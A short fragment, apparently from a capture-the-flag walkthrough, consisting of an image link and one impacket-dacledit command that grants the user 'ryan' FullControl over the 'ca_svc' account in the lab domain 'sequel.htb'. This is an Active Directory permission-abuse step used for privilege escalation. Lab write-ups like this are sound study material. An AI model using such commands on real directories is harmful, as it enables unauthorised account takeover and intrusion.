 impacket-dacledit -action write -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/ryan:password